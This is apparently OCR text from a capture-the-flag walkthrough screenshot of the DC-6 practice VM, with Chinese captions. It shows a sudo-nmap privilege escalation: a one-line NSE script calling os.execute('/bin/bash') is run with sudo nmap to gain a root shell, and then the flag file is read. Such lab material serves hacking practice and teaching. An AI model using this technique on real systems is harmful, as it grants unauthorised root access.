 kali-linux-2022.3-vmware-a...
DC-6
1 2 3 4
root@kali: ~
文件 动作 编辑 查看 帮助
jens@dc-6:~$ cat shell.nse
cat shell.nse
创建提权使用的文件
os.execute("/bin/bash")
jens@dc-6:~$ sudo nmap --script=shell.nse
sudo nmap --script=shell.nse
提权到root
Starting Nmap 7.40 ( https://nmap.org ) at 2022-09-13 22:24 AEST
root@dc-6:/home/jens# whoami
root
root@dc-6:/home/jens# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens# cd ~
root@dc-6:~# ls
theflag.txt
得到了flag
root@dc-6:~# cat theflag.txt
Yb        dP 888888 88     88         8888b.  dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.